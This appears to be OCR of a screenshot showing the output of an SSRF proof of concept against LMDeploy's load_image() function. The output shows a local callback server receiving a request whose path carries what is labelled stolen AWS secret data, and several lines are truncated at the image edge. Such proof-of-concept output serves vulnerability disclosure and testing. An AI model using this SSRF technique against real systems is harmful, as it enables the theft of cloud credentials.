
Verified Exploitation Result
╔═══════════════════════════════════════════════
║  LMDeploy SSRF Vulnerability - Proof of Concep
╚═══════════════════════════════════════════════
[1] Starting callback server on port 8889...

[2] Attacker URL: http://127.0.0.1:8889/SSRF_PRO
[3] Calling vulnerable load_image() function...

================================================
[+] SSRF CALLBACK RECEIVED!

================================================
    Time:       2026-02-04 16:10:57

    Path:       /SSRF_PROOF?stolen_data=AWS_SECR
    Client:     127.0.0.1:51154

    User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi
================================================